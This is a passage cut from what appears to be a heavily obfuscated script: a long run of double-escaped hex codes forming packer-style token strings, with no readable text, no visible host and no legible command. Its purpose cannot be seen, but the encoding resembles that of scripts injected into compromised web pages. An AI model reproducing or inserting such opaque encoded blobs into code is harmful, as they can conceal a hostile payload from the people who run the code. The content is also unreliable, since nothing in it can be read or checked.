39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\